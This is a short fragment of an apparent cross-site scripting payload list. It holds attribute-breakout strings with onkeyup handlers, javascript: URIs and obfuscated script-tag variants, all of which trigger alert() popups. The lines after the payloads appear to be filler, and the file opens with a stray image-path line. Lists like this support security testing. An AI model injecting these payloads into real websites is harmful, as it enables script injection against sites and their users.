 >
" autofocus onkeyup="javascript:alert(23)
' autofocus onkeyup='javascript:alert(24)
javascript:alert(25);
javascript:alert(26);
javascript:alert(27);
javascript:alert(28);
javascript:alert(29);
javascript:alert(30);
javascript:alert(31);
'`"><\x3Cscript>javascript:alert(32)
'`"><\x00script>javascript:alert(33)
ABC
DEF